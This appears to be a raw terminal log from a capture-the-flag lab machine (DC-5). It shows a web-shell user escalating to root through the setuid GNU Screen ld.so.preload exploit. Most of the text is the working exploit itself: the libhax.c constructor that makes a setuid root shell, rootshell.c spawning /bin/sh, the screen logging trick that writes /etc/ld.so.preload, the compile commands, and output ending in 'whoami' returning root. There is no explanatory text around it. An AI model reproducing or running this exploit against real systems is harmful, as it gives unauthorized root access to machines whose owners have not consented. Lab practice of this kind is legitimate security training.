 root@kali: ~
root@kali: ~
root@kali: ~
2020-02-08 00:34:38 (109 MB/s) - 'exp.sh.1' saved [248/248]
www-data@dc-5:/tmp$ ls -l
ls -l
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
total 52
-rwxr-xr-x 1 www-data www-data   914 Feb  7 19:12 exp.sh
-rw-r--r-- 1 www-data www-data   248 Feb  7 19:16 exp.sh.1
-rw-rw-rw- 1 root     www-data    16 Feb  7 23:43 ld.so.preload
-rw-r--r-- 1 www-data www-data 16144 Feb  7 15:43 libhax.so
-rwsr-xr-x 1 root     root     16832 Feb  7 15:43 rootshell
drwxr-xr-x 3 root     www-data  4096 Feb  7 23:43 screens
www-data@dc-5:/tmp$ chmod +x exp.sh.1
chmod +x exp.sh.1
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/tmp$ ls -l
ls -l
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
total 52
-rwxr-xr-x 1 www-data www-data   914 Feb  7 19:12 exp.sh
-rwxr-xr-x 1 www-data www-data   248 Feb  7 19:16 exp.sh.1
-rw-rw-rw- 1 root     www-data    16 Feb  7 23:43 ld.so.preload
-rw-r--r-- 1 www-data www-data 16144 Feb  7 15:43 libhax.so
-rwsr-xr-x 1 root     root     16832 Feb  7 15:43 rootshell
drwxr-xr-x 3 root     www-data  4096 Feb  7 23:43 screens
www-data@dc-5:/tmp$ ./exp.sh.1
./exp.sh.1
[+] Now we create our /etc/ld.so.preload file...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#
root@kali: /var/www/html
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
root@kali:/var/www/html# vim exp.sh
root@kali:/var/www/html# vim exp.sh
root@kali:/var/www/html# vim libhax.c
root@kali:/var/www/html# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
root@kali:/var/www/html#
root@kali:/var/www/html# ls
1.php       7788.ps1  ddctf.py   libhax.c   mima.zip    rootshell  test.dll     wpscan
41154.sh    code      exp.sh     libhax.so  php         shell.php  test.php     xor
45274.html  CTF_web   index.php  mima.php   Readme.jpg  test       upload.html
root@kali:/var/www/html#